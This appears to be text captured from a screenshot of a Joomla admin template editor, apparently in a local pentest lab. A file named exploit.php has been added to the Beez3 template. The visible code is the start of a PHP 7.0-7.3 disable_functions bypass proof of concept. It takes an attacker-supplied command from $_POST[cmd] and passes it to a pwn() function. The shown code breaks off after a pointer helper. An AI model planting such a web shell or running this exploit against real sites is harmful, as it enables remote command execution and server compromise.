 Templates: Customise (Beez3)
不安全 | 192.168.1.110/administrator/index.php?option=com_templates&view=template&id=503&file=L2V4cGxvaXQucGhw
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
System Users Menus Content Components Extensions Help test
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/exploit.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
exploit.php
index.php
jsstrings.php
phpinfo.php
templateDetails.xml
template_preview.png
Press F10 to toggle Full Screen editing.
1 <?php
2
3 # PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
4 #
5 # Bug: https://bugs.php.net/bug.php?id=72530
6 #
7 # This exploit should work on all PHP 7.0-7.3 versions
8 #
9 # Author: WHOAMI
10
11 $cmd = $_POST[cmd]; // 用来获取你要执行的命令
12
13 pwn($cmd);
14
15 function pwn($cmd) {
16 global $abc, $helper;
17
18 function str2ptr(&$str, $p = 0, $s = 8) {
19 $address = 0;
20 for($j = $s-1; $j >= 0; $j--) {
21 $address <<= 8;
22 $address |= ord($str[$p+$j]);
23 }
24 return $address;
25 }
26
View Site 0 Visitors 1 Administrator 0 Messages Log out © 2021 test